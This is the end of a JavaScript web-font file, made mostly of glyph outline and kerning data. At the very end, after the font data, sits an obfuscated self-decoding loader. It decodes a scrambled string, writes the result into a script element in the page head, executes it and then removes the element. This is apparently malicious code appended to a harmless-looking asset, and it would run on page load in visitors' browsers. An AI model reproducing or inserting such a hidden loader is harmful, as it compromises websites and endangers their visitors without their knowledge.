25,-34r25,34r30,0r-38,-51r-33,0xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"122,-87r-86,0r86,-125r0,125xm151,-87r0,-168r-25,0r-116,166r0,29r112,0r0,60r29,0r0,-60r34,0r0,-27r-34,0"},{"d":"60,-314r0,37r33,0r0,-37r-33,0xm128,-314r0,37r32,0r0,-37r-32,0xm28,-257r0,257r179,0r0,-29r-145,0r0,-89r134,0r0,-29r-134,0r0,-81r144,0r0,-29r-178,0","w":219},{"d":"117,-343v-24,3,-41,16,-41,41v0,25,17,38,41,41v23,-3,40,-16,40,-41v0,-25,-17,-38,-40,-41xm117,-278v-13,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v13,0,24,12,24,25v0,13,-11,24,-24,24xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"115,-190v-27,0,-51,10,-60,29r0,-96r-31,0r0,328r31,0r0,-96v12,18,32,29,61,29v57,-2,85,-41,85,-97v0,-56,-28,-96,-86,-97xm111,-163v40,0,57,29,57,68v0,40,-14,72,-56,72v-41,-1,-58,-29,-58,-70v0,-40,17,-70,57,-70","w":213},{"d":"126,-327r-31,52r23,0r47,-52r-39,0xm134,-105r99,-152r-39,0r-76,122r-77,-122r-40,0r99,152r0,105r34,0r0,-105","w":233},{"d":"29,-257r0,257r32,0r1,-214r80,214r29,0r81,-214r0,214r33,0r0,-257r-47,0r-81,216r-81,-216r-47,0","w":313},{"d":"28,-257r0,257r34,0r0,-118r118,0r0,-29r-118,0r0,-81r135,0r0,-29r-169,0","w":206,"k":{"A":20,".":57,",":57}},{"d":"149,-116r-55,-43r0,31r36,28r-36,28r0,31r55,-43r0,-32xm78,-116r-55,-43r0,31r36,28r-36,28r0,31r55,-43r0,-32","w":166},{"d":"199,-161r0,-24r-182,83r0,22r182,83r0,-25r-153,-69","w":216},{"d":"121,-146r0,-40r-40,0r0,40r40,0xm24,3v-4,72,96,93,136,47v13,-15,22,-34,21,-61r-31,0v0,36,-14,59,-50,59v-26,0,-43,-17,-43,-42v0,-61,69,-56,60,-128r-30,0v3,66,-60,63,-63,125"},{"d":"-3,-314r0,37r32,0r0,-37r-32,0xm64,-314r0,37r33,0r0,-37r-33,0xm30,-257r0,257r34,0r0,-257r-34,0","w":93},{"d":"33,-195v0,-25,14,-42,36,-42v26,-1,36,17,36,42v0,24,-11,41,-36,40v-24,0,-35,-16,-36,-40xm129,-195v0,-37,-21,-60,-60,-60v-39,0,-60,23,-60,60v0,37,22,57,60,58v38,1,60,-23,60,-58","w":138},{"d":"93,-239r0,-24r-67,0r0,334r67,0r0,-25r-38,0r0,-285r38,0","w":93},{"d":"126,-327r-31,52r23,0r47,-52r-39,0xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"53,46v-4,16,-33,12,-45,7r-6,15v28,13,77,10,78,-25v1,-21,-24,-30,-43,-24r15,-19v-25,-3,-25,18,-37,28v3,18,37,-2,38,18","w":79},{"d":"96,-251r-78,156r26,0r64,-130r65,130r25,0r-78,-156r-24,0","w":216},{"d":"82,-327r47,52r23,0r-31,-52r-39,0xm132,6v64,0,101,-33,101,-99r0,-164r-34,0r0,164v0,45,-21,70,-67,70v-47,0,-71,-24,-71,-70r0,-164r-34,0r0,164v-1,67,39,99,105,99","w":259},{"d":"17,-24r0,24r182,0r0,-24r-182,0xm17,-122r0,24r79,0r0,61r24,0r0,-61r79,0r0,-24r-79,0r0,-60r-24,0r0,60r-79,0","w":216},{"d":"40,-251r0,38r32,0r0,-38r-32,0xm108,-251r0,38r32,0r0,-38r-32,0xm64,30v-4,16,-26,21,-43,13v-1,18,-4,33,21,31v35,-3,44,-23,54,-50r81,-210r-32,0r-53,152r-55,-152r-34,0r74,185","w":180},{"d":"139,-327r-31,52r23,0r47,-52r-39,0xm132,6v64,0,101,-33,101,-99r0,-164r-34,0r0,164v0,45,-21,70,-67,70v-47,0,-71,-24,-71,-70r0,-164r-34,0r0,164v-1,67,39,99,105,99","w":259},{"d":"-8,-263r47,51r23,0r-31,-51r-39,0xm25,0r30,0r0,-186r-30,0r0,186","w":79},{"d":"86,-213v0,19,-17,25,-38,23r0,18v25,-1,44,5,45,28v1,16,-18,27,-34,26v-22,0,-33,-10,-33,-31r-25,0v1,34,25,47,58,51v56,7,82,-74,27,-84v44,-17,23,-73,-28,-73v-33,0,-51,20,-53,51r25,0v-1,-19,8,-31,28,-31v16,0,28,7,28,22","w":119},{"d":"108,-40v-11,0,-23,12,-23,23v0,12,12,23,23,23v11,1,23,-12,23,-23v0,-11,-12,-23,-23,-23xm108,-188v-11,0,-23,12,-23,23v0,11,12,23,23,23v11,0,23,-12,23,-23v0,-11,-12,-23,-23,-23xm17,-103r0,24r182,0r0,-24r-182,0","w":216},{"d":"53,-251r0,38r33,0r0,-38r-33,0xm121,-251r0,38r32,0r0,-38r-32,0xm103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"99,-263r-31,51r23,0r47,-51r-39,0xm64,30v-4,16,-26,21,-43,13v-1,18,-4,33,21,31v35,-3,44,-23,54,-50r81,-210r-32,0r-53,152r-55,-152r-34,0r74,185","w":180},{"d":"17,-67r0,25r182,0r0,-25r-182,0xm199,-115r0,-25r-182,0r0,25r182,0","w":216},{"d":"68,-92v43,10,96,50,123,-5r-13,-18v-7,12,-14,26,-31,28v-35,-14,-102,-49,-122,5r13,18v5,-13,13,-27,30,-28","w":216},{"d":"120,-190v-38,0,-55,16,-69,43r0,-39r-29,0r0,186r31,0v0,-76,-13,-163,67,-158r0,-32","w":119,"k":{"q":6,"o":6,"n":-6,"g":10,"e":6,"d":6,"c":6,".":33,"-":20,",":33}},{"d":"70,-146r0,-40r-40,0r0,40r40,0xm30,53v38,-8,43,-46,40,-93r-40,0r0,40r21,0v2,17,-9,29,-21,35r0,18","w":100},{"d":"95,-23v-25,1,-46,-16,-47,-39r-30,0v3,42,33,66,77,66v70,-2,89,-60,89,-137v0,-72,-20,-122,-88,-122v-52,0,-84,31,-84,83v0,53,28,84,81,85v27,0,49,-15,59,-35v1,52,-11,97,-57,99xm95,-228v36,0,52,23,52,58v0,34,-18,56,-52,56v-31,0,-49,-22,-50,-54v0,-36,14,-60,50,-60"},{"d":"78,-40r0,40r40,0r0,-40r-40,0xm145,-130v53,-39,32,-140,-45,-133v-51,4,-79,34,-80,86r30,0v-11,-65,94,-81,94,-17v0,63,-70,57,-60,131r30,0v-3,-34,13,-54,31,-67"},{"d":"17,-97v0,73,27,121,56,168r24,0v-62,-85,-63,-250,0,-334r-24,0v-33,42,-56,99,-56,166","w":93},{"d":"0,46r0,25r67,0r0,-334r-67,0r0,24r39,0r0,285r-39,0","w":93},{"d":"55,-215v12,-41,67,23,93,-12v6,-8,10,-18,11,-29r-18,0v-15,42,-66,-24,-92,13v-6,7,-11,18,-13,28r19,0xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"206,-130v3,86,-54,109,-144,101r0,-199r58,0v63,-2,85,38,86,98xm240,-135v0,-82,-43,-122,-124,-122r-88,0r0,257r88,0v86,0,125,-48,124,-135","w":253},{"d":"104,-230v39,-1,32,53,7,64v-7,3,-7,4,-12,8v-9,-14,-24,-23,-25,-45v0,-17,15,-26,30,-27xm12,-66v-5,80,122,90,153,34r27,32r40,0r-50,-58v10,-19,15,-35,17,-63r-29,0v-1,13,-3,27,-8,40r-46,-57v23,-15,48,-31,48,-66v0,-36,-26,-53,-62,-53v-35,0,-58,18,-58,53v-1,30,17,42,28,60v-29,17,-57,34,-60,78xm148,-53v-16,38,-104,43,-104,-13v0,-33,23,-46,45,-58","w":226},{"d":"30,53v37,-9,43,-46,40,-93r-40,0r0,40r21,0v2,17,-9,29,-21,35r0,18","w":100},{"d":"90,-131v-44,-2,-41,-103,1,-104v45,0,43,104,-1,104xm91,-255v-42,0,-58,31,-58,73v0,42,15,71,58,71v42,-1,58,-31,58,-72v0,-43,-15,-72,-58,-72xm268,-15v-43,-3,-42,-103,1,-105v46,1,42,105,-1,105xm269,-140v-42,0,-57,31,-58,73v0,42,16,71,58,71v42,0,58,-31,58,-72v0,-43,-15,-72,-58,-72xm261,-260r-193,268r31,0r193,-268r-31,0","w":360},{"d":"137,6v116,6,154,-147,94,-226r29,-32r-11,-11r-29,32v-19,-19,-45,-33,-83,-32v-80,3,-121,53,-123,134v0,38,11,71,30,92r-31,33r12,11r29,-32v19,19,46,29,83,31xm208,-195v38,61,15,172,-71,172v-28,0,-47,-10,-61,-25xm66,-61v-37,-62,-16,-173,71,-173v29,0,48,11,62,26","w":273},{"d":"185,-188v0,56,-71,38,-123,41r0,-81v52,4,123,-16,123,40xm220,-194v0,-84,-109,-60,-192,-63r0,257r124,0v84,10,107,-123,29,-136v22,-9,39,-28,39,-58xm196,-75v0,61,-76,44,-134,46r0,-89v56,3,134,-16,134,43","w":246},{"d":"134,-105r99,-152r-39,0r-76,122r-77,-122r-40,0r99,152r0,105r34,0r0,-105","w":233,"k":{"v":20,"u":27,"q":33,"p":27,"o":40,"i":13,"e":40,"a":33,"A":27,";":33,":":33,".":50,"-":40,",":50}},{"d":"72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233,"k":{"y":6,"w":6,"v":6,"Y":27,"W":9,"V":17,"T":33}},{"d":"185,-140v0,58,-68,46,-123,47r0,-94v55,1,123,-12,123,47xm220,-140v0,-49,-28,-76,-79,-76r-79,0r0,-41r-34,0r0,257r34,0r0,-64r79,0v51,0,79,-27,79,-76","w":233},{"d":"105,-255v-7,35,-33,48,-74,48r0,24r67,0r0,183r30,0r0,-255r-23,0"},{"d":"28,-257r0,257r179,0r0,-29r-145,0r0,-89r134,0r0,-29r-134,0r0,-81r144,0r0,-29r-178,0","w":219},{"d":"247,-150v0,37,-18,74,-50,82v-14,0,-7,-20,-5,-29r30,-102r-22,0r-8,22v-6,-19,-20,-29,-41,-29v-56,0,-84,47,-84,102v0,34,19,55,51,57v20,1,34,-15,46,-24v0,14,10,23,23,23v51,0,84,-47,84,-104v0,-70,-50,-111,-122,-111v-81,0,-128,54,-134,133v-10,136,188,181,248,73r-23,0v-29,47,-128,58,-167,10v-16,-20,-34,-45,-33,-81v3,-68,42,-115,109,-115v59,0,98,36,98,93xm94,-107v2,-38,21,-70,57,-75v18,2,29,15,29,34v0,36,-19,72,-55,76v-18,1,-32,-16,-31,-35","w":288},{"d":"185,-181v0,58,-68,46,-123,47r0,-94v55,1,123,-12,123,47xm220,-181v0,-49,-28,-76,-79,-76r-113,0r0,257r34,0r0,-105r79,0v51,0,79,-27,79,-76","w":233,"k":{"A":27,".":64,",":64}},{"d":"61,-255v-4,20,-25,24,-48,25r0,18r41,0r0,111r25,0r0,-154r-18,0xm211,-261r-157,271r23,0r157,-271r-23,0xm184,-54r54,-70r0,70r-54,0xm260,-54r0,-100r-18,0r-76,99r0,20r72,0r0,35r22,0r0,-35r22,0r0,-19r-22,0","w":300},{"d":"137,-234v39,0,65,21,72,54r34,0v-9,-53,-46,-83,-106,-83v-82,0,-122,55,-122,135v0,79,38,133,119,134v68,0,106,-41,112,-103r-35,0v-4,45,-27,74,-74,74v-62,0,-87,-45,-87,-107v0,-59,25,-104,87,-104","w":259},{"d":"-8,-263r47,51r23,0r-31,-51r-39,0","w":79},{"d":"107,-257v-49,-13,-80,14,-71,71r-32,0r0,27r32,0r0,159r30,0r0,-159r36,0r0,-27r-36,0v-5,-34,6,-57,41,-44r0,-27","w":106,"k":{"f":6}},{"d":"-10,-251r0,38r32,0r0,-38r-32,0xm58,-251r0,38r32,0r0,-38r-32,0","w":79},{"d":"30,-327r-37,52r28,0r25,-35r25,35r30,0r-38,-52r-33,0xm30,-257r0,257r34,0r0,-257r-34,0","w":93},{"d":"91,-167v40,-24,27,-88,-28,-88v-33,0,-55,22,-55,55r24,0v1,-19,8,-35,30,-35v16,0,32,10,30,25v-7,56,-88,43,-87,109r109,0r0,-20r-84,0v10,-25,40,-33,61,-46","w":119},{"d":"106,-263r-31,51r23,0r47,-51r-39,0xm140,-24v-4,28,29,33,48,23r0,-23v-16,4,-19,-3,-19,-20r0,-95v5,-71,-122,-63,-142,-18v-4,8,-7,17,-7,29r31,0v1,-27,20,-35,46,-35v36,-8,61,41,23,51v-46,12,-107,5,-107,64v0,66,101,63,127,24xm81,-23v-38,0,-47,-42,-17,-55v21,-9,55,-6,74,-18v5,48,-12,73,-57,73","w":193},{"d":"67,-146r0,-40r-40,0r0,40r40,0xm30,-8r0,79r34,0v2,-68,-4,-130,-9,-191r-16,0","w":93},{"d":"140,-187v0,33,-31,46,-62,41r0,26v41,-5,73,9,73,48v0,33,-23,48,-55,49v-36,0,-54,-22,-55,-56r-30,0v0,55,30,83,85,83v52,0,87,-25,88,-77v0,-33,-19,-55,-46,-63v18,-9,35,-26,35,-51v0,-85,-136,-89,-151,-19v-3,10,-6,21,-6,33r31,0v1,-32,15,-55,48,-55v26,0,45,14,45,41"},{"d":"84,-63r0,63r34,0r0,-63r52,0r0,-21r-52,0v-1,-12,2,-20,6,-27r46,0r0,-22r-34,0r64,-124r-37,0r-61,127r-63,-127r-39,0r66,124r-33,0r0,22r44,0v5,7,8,14,7,27r-51,0r0,21r51,0"},{"d":"27,-40r0,40r40,0r0,-40r-40,0xm64,-178r0,-79r-34,0v-2,68,4,130,9,191r16,0","w":93},{"d":"28,-257r0,257r34,0r0,-118r136,0r0,118r34,0r0,-257r-34,0r0,110r-136,0r0,-110r-34,0","w":259},{"d":"44,18v1,23,-8,36,-35,31r0,22v69,11,67,-48,64,-112v0,-23,10,-40,30,-43r0,-24v-73,-8,25,-173,-94,-155r0,21v74,-12,-1,128,66,147v-38,9,-31,66,-31,113","w":119},{"d":"90,-257r0,93r24,0r0,-93r-24,0xm39,-257r0,93r25,0r0,-93r-25,0","w":153},{"d":"72,-216r0,-41r-19,0r0,41r-38,-15r-6,18r38,13r-24,33r17,11r23,-34r25,34r15,-11r-24,-33r39,-13r-7,-18","w":126},{"d":"26,-26r17,17r65,-65r66,65r17,-17r-65,-65r64,-65r-17,-18r-65,65r-65,-65r-17,18r65,65","w":216},{"d":"30,-40r0,40r40,0r0,-40r-40,0","w":100},{"d":"113,-234v38,0,60,17,64,52r32,0v-2,-56,-39,-75,-95,-81v-90,-9,-129,108,-41,135v42,13,113,7,113,59v0,36,-30,45,-65,46v-44,0,-74,-19,-75,-62r-33,0v1,63,46,84,107,91v93,10,140,-109,48,-142v-39,-14,-113,-6,-113,-54v0,-33,25,-44,58,-44","w":233},{"d":"70,-146r0,-40r-40,0r0,40r40,0xm30,-40r0,40r40,0r0,-40r-40,0","w":100},{"d":"28,-257r0,257r34,0r0,-90r43,-40r93,130r43,0r-112,-153r108,-104r-44,0r-131,128r0,-128r-34,0","w":240},{"d":"183,-81v5,-74,-78,-111,-130,-69r13,-74r103,0r0,-27r-126,0r-24,133r27,1v26,-40,109,-26,105,34v-3,36,-18,60,-54,60v-32,0,-50,-18,-54,-46r-30,0v1,49,34,73,81,73v55,0,85,-31,89,-85"},{"d":"101,-148v-27,-1,-45,-13,-45,-41v0,-26,18,-39,44,-39v24,0,43,14,43,39v0,25,-18,41,-42,41xm98,-255v-74,0,-101,95,-39,118v-26,9,-45,31,-45,64v1,52,35,77,87,77v51,0,85,-27,85,-77v0,-35,-17,-56,-46,-64v20,-10,36,-27,36,-53v0,-43,-30,-65,-78,-65xm101,-23v-31,1,-54,-19,-54,-49v1,-32,22,-49,54,-49v30,0,52,18,52,49v0,31,-20,49,-52,49"},{"d":"139,-110v62,-36,45,-151,-41,-145v-54,4,-84,34,-82,90r30,0v2,-34,14,-61,50,-63v49,-3,62,59,33,88v-42,42,-118,56,-120,140r166,0r0,-27r-131,0v11,-47,64,-55,95,-83"},{"d":"41,-126v0,-38,23,-63,60,-63v36,0,58,26,58,63v0,37,-22,63,-58,63v-37,0,-60,-25,-60,-63xm153,-198v-24,-23,-83,-23,-106,1r-20,-20r-18,17r21,21v-26,22,-25,83,-1,106r-20,21r17,17r20,-21v23,25,85,26,108,0r20,21r17,-17r-20,-20v24,-24,25,-84,0,-108r20,-19r-18,-19"},{"d":"103,-23v-41,1,-58,-30,-58,-68v0,-40,15,-71,56,-72v42,0,59,29,59,70v0,40,-17,69,-57,70xm99,4v28,1,49,-12,60,-29r0,25r30,0r0,-257r-30,0r-1,96v-11,-19,-32,-29,-60,-29v-58,1,-85,39,-85,96v0,58,28,96,86,98","w":213},{"d":"18,-114r0,28r104,0r0,-28r-104,0","w":140},{"d":"28,-257r0,257r170,0r0,-29r-136,0r0,-228r-34,0","k":{"y":13,"Y":40,"W":20,"V":33,"T":33}},{"d":"100,-263r-106,269r26,0r106,-269r-26,0","w":119},{"d":"284,-136v7,-68,-100,-67,-120,-23v-15,-45,-90,-37,-112,0r0,-27r-29,0r0,186r31,0v5,-66,-22,-163,49,-163v26,0,35,14,35,41r0,122r31,0v5,-65,-23,-163,48,-163v26,0,36,14,36,41r0,122r31,0r0,-136","w":307},{"d":"-21,-243r0,20r123,0r0,-20r-123,0","w":79},{"d":"126,6r-106,-269r-26,0r106,269r26,0","w":119},{"d":"47,-251r0,38r32,0r0,-38r-32,0xm114,-251r0,38r33,0r0,-38r-33,0xm45,-111v-3,-56,85,-70,102,-20v3,6,5,13,5,20r-107,0xm13,-94v-11,106,149,137,169,35r-30,0v-4,40,-70,47,-93,18v-9,-11,-14,-24,-14,-43r140,0v0,-60,-24,-106,-85,-106v-56,0,-81,40,-87,96","w":193},{"w":100},{"d":"17,-22r0,25r182,-83r0,-22r-182,-83r0,24r153,70","w":216},{"d":"64,30v-4,16,-26,21,-43,13v-1,18,-4,33,21,31v35,-3,44,-23,54,-50r81,-210r-32,0r-53,152r-55,-152r-34,0r74,185","w":180,"k":{".":27,",":27}},{"d":"103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"103,-23v-41,1,-58,-30,-58,-68v0,-40,15,-71,56,-72v42,0,59,29,59,70v0,40,-17,69,-57,70xm99,4v28,1,49,-12,60,-29r0,96r30,0r0,-257r-30,0v-1,8,2,19,-1,25v-11,-19,-32,-29,-60,-29v-58,1,-85,39,-85,96v0,58,28,96,86,98","w":213},{"d":"25,-257r0,257r30,0r0,-257r-30,0","w":79},{"d":"55,-220r0,-37r-30,0r0,37r30,0xm-5,69v35,8,60,-9,60,-46r0,-209r-30,0r0,204v1,22,-9,29,-30,25r0,26","w":79},{"d":"106,-263r-31,51r23,0r47,-51r-39,0xm45,-111v-3,-56,85,-70,102,-20v3,6,5,13,5,20r-107,0xm13,-94v-11,106,149,137,169,35r-30,0v-4,40,-70,47,-93,18v-9,-11,-14,-24,-14,-43r140,0v0,-60,-24,-106,-85,-106v-56,0,-81,40,-87,96","w":193},{"d":"107,0r68,-186r-32,0r-52,155r-52,-155r-34,0r69,186r33,0","w":180,"k":{".":27,",":27}},{"d":"90,-23v-28,-4,-50,-23,-50,-55r-31,0v4,50,33,79,81,84r0,29r20,0r0,-29v78,6,107,-109,39,-139v-13,-6,-25,-8,-39,-12r0,-88v22,4,35,17,40,41r31,0v-8,-40,-31,-66,-71,-71r0,-24r-20,0r0,24v-42,5,-72,28,-73,75v0,49,33,60,73,70r0,95xm110,-113v47,0,65,69,19,87v-6,2,-12,3,-19,3r0,-90xm90,-150v-34,-2,-55,-46,-29,-72v8,-7,17,-11,29,-12r0,84"},{"d":"260,0r69,-257r-34,0r-53,214r-57,-214r-37,0r-58,214r-51,-214r-35,0r66,257r36,0r60,-216r59,216r35,0","w":333,"k":{"u":6,"r":6,"o":21,"e":21,"a":13,"A":9,";":6,":":6,".":27,",":27}},{"d":"80,-314r0,37r32,0r0,-37r-32,0xm148,-314r0,37r32,0r0,-37r-32,0xm132,6v64,0,101,-33,101,-99r0,-164r-34,0r0,164v0,45,-21,70,-67,70v-47,0,-71,-24,-71,-70r0,-164r-34,0r0,164v-1,67,39,99,105,99","w":259},{"d":"25,-257r0,257r30,0r0,-71r29,-26r64,97r39,0r-79,-118r73,-68r-41,0r-85,81r0,-152r-30,0","w":186},{"d":"61,-215v14,-40,67,22,94,-12v6,-8,10,-18,11,-29r-19,0v-15,45,-80,-35,-99,26v-2,5,-5,10,-6,15r19,0xm103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"103,-163v27,0,42,13,46,37r32,0v-6,-42,-32,-65,-80,-64v-60,1,-88,40,-88,99v0,55,26,89,78,94v-6,12,-26,22,-13,35v10,-5,31,-5,31,8v0,16,-32,12,-44,7r-6,15v27,12,77,11,77,-25v0,-22,-23,-30,-42,-24r11,-15v45,-3,71,-29,77,-72r-31,0v-4,27,-21,45,-51,45v-40,0,-55,-30,-55,-68v0,-41,16,-71,58,-72","w":193},{"d":"28,-283r0,360r24,0r0,-360r-24,0","w":79},{"d":"137,-50v-5,42,-100,36,-95,-9r-31,0v2,45,34,58,79,63v71,8,112,-79,41,-105v-29,-10,-75,-6,-83,-39v0,-20,19,-23,39,-23v24,0,42,8,43,31r31,0v-3,-42,-30,-58,-76,-58v-63,0,-97,71,-38,96v30,13,84,7,90,44","w":180},{"d":"102,-213v0,19,-17,25,-38,23r0,18v25,-1,44,4,45,28v1,16,-18,27,-34,26v-22,0,-33,-10,-33,-31r-24,0v0,35,25,47,57,51v56,7,83,-73,27,-84v45,-18,22,-73,-27,-73v-33,0,-52,20,-54,51r25,0v0,-18,9,-31,29,-31v16,0,27,8,27,22xm234,-261r-157,271r23,0r157,-271r-23,0xm190,-53r54,-69r0,69r-54,0xm266,-54r0,-100r-18,0r-76,99r0,20r72,0r0,35r22,0r0,-35r22,0r0,-19r-22,0","w":300},{"d":"58,-215v12,-41,67,23,94,-12v6,-8,10,-18,11,-29r-19,0v-15,42,-66,-24,-92,13v-6,7,-11,18,-13,28r19,0xm177,0v-5,-80,26,-190,-64,-190v-29,0,-46,12,-61,33r0,-29r-29,0r0,186r31,0v4,-69,-21,-167,55,-163v64,3,30,104,38,163r30,0"},{"d":"100,-23v-57,0,-53,-66,-52,-123v1,-42,9,-82,52,-82v50,0,53,52,53,102v0,49,-3,103,-53,103xm100,-255v-81,-1,-88,78,-84,159v2,58,23,100,84,100v81,1,89,-77,84,-158v-2,-58,-23,-101,-84,-101"},{"d":"8,-29r0,29r204,0r0,-29r-163,0r159,-199r0,-29r-188,0r0,29r148,0","w":219},{"d":"38,-257r0,93r24,0r0,-93r-24,0","w":100},{"d":"13,-48v0,72,122,63,141,16v14,39,86,47,120,20v14,-11,23,-27,28,-47r-31,0v-4,39,-67,47,-89,18v-9,-11,-13,-25,-14,-43r137,0v-1,-61,-21,-106,-84,-106v-25,0,-50,9,-60,27v-28,-50,-151,-30,-141,35r31,0v1,-27,20,-35,46,-35v33,-10,61,35,28,48v-42,17,-112,5,-112,67xm81,-23v-41,0,-47,-47,-13,-57v22,-6,53,-5,71,-16v5,48,-14,73,-58,73xm168,-111v-6,-57,85,-70,100,-20v2,6,4,13,4,20r-104,0","w":313},{"d":"89,-327r47,52r23,0r-31,-52r-39,0xm137,-23v-62,0,-89,-45,-89,-106v0,-60,27,-105,89,-105v61,0,89,45,89,105v0,61,-27,106,-89,106xm137,-263v-80,0,-123,53,-123,134v0,81,42,135,123,135v81,0,123,-55,123,-135v0,-79,-42,-134,-123,-134","w":273},{"d":"138,6v35,0,66,-15,82,-38r9,32r22,0r0,-135r-113,0r0,28r82,0v0,54,-29,84,-82,84v-59,0,-88,-43,-88,-102v0,-62,25,-109,88,-109v43,0,69,19,76,56r34,0v-8,-56,-48,-85,-110,-85v-83,0,-123,58,-123,140v0,76,45,129,123,129","w":273},{"d":"147,-228r14,0r0,124r-75,0xm127,-257r-129,257r38,0r37,-75r88,0r0,75r161,0r0,-29r-128,0r0,-89r118,0r0,-29r-118,0r0,-81r126,0r0,-29r-193,0","w":333},{"d":"45,-111v-3,-56,85,-70,102,-20v3,6,5,13,5,20r-107,0xm13,-94v-11,106,149,137,169,35r-30,0v-4,40,-70,47,-93,18v-9,-11,-14,-24,-14,-43r140,0v0,-60,-24,-106,-85,-106v-56,0,-81,40,-87,96","w":193},{"d":"67,-314r0,37r32,0r0,-37r-32,0xm134,-314r0,37r33,0r0,-37r-33,0xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"83,6v48,0,76,-25,76,-70r0,-193r-34,0r0,188v-1,29,-10,46,-41,46v-37,0,-43,-26,-42,-62r-34,0v-4,58,21,92,75,91","w":186},{"d":"55,-220r0,-37r-30,0r0,37r30,0xm25,-186r0,186r30,0r0,-186r-30,0","w":79},{"d":"89,-132r-89,132r38,0r71,-106r70,106r41,0r-90,-132r85,-125r-38,0r-67,100r-64,-100r-41,0","w":219},{"d":"115,-190v-27,0,-51,10,-60,29r0,-96r-31,0r0,257r31,0r0,-25v12,18,32,29,61,29v57,-2,85,-41,85,-97v0,-56,-28,-96,-86,-97xm111,-163v40,0,57,29,57,68v0,40,-14,72,-56,72v-41,-1,-58,-29,-58,-70v0,-40,17,-70,57,-70","w":213},{"d":"0,27r0,18r180,0r0,-18r-180,0","w":180},{"d":"119,-327r-31,52r23,0r47,-52r-39,0xm28,-257r0,257r179,0r0,-29r-145,0r0,-89r134,0r0,-29r-134,0r0,-81r144,0r0,-29r-178,0","w":219},{"d":"86,-228r0,228r35,0r0,-228r85,0r0,-29r-205,0r0,29r85,0","w":206,"k":{"y":40,"w":40,"u":33,"s":40,"r":33,"o":40,"e":40,"c":40,"a":40,"A":33,";":40,":":40,".":40,"-":46,",":40}},{"d":"50,-135v-11,0,-23,12,-23,23v0,11,12,23,23,23v11,0,23,-12,23,-23v0,-11,-12,-23,-23,-23","w":100},{"d":"86,-263r-37,51r28,0r25,-34r25,34r30,0r-37,-51r-34,0xm103,-23v-40,0,-58,-30,-58,-70v0,-40,18,-70,58,-70v40,0,58,29,58,70v0,41,-18,70,-58,70xm103,-190v-60,0,-90,39,-90,97v0,58,30,97,90,97v60,0,91,-38,91,-97v0,-59,-31,-97,-91,-97","w":206},{"d":"227,-190v1,-87,-114,-65,-199,-67r0,257r34,0r0,-110r84,0v56,-2,36,72,52,110r38,0v-27,-32,4,-113,-53,-125v30,-7,44,-31,44,-65xm193,-184v0,60,-74,42,-131,45r0,-89v55,3,131,-16,131,44","w":246,"k":{"Y":13,"W":6,"V":6,"T":6}},{"d":"100,-327r-37,52r27,0r26,-35r24,35r31,0r-38,-52r-33,0xm72,-106r45,-120r42,120r-87,0xm98,-257r-100,257r35,0r29,-77r108,0r28,77r38,0r-100,-257r-38,0","w":233},{"d":"113,-190v-29,0,-49,11,-59,31r0,-98r-31,0r0,257r31,0v4,-69,-21,-167,55,-163v64,3,30,104,38,163r30,0v-5,-80,26,-190,-64,-190"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-233-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(")>6huxA!+{-[)93Ssx`$J>J-DcAh6x-[Dcb$+{;o6Yr%lH!]G38h1K236`8h1K231>`(sGy=67b(sGy=6xb(sGy=lc;(sGy=6G;(sGy=lG(ZDn~=1>~h~YY(sGy=lH2(sGy=l{~cDn~=1>AUDn~=1>#=Dn~=1>#qDn~=1>lqAh8h1K2UloYODn~=1>6Ush6(sGy=l7;(sGy=6K6oDn~=1>;]s`8h1K23638h1K2U138h1K2^A`8h1K2xlh8h1K23lDN7Dn~=1>J=Dn~=1>1HDn~=1>A7Dn~=1>JqDn~=1>JcGh8h1K2^1cq(sGy=lGA(sGy=6{Y(sGy=lHU(sGy=67A(sGy=l{A(sGy=6Ky7)Y8h1K2]6`8h1K2^1Y8h1K2x1`8h1K2]AY8h1K2^638h1K2UlDU(sGy=lHsbDn~=1>lBDn~=1>#cDn~=1>~BDy29K#`>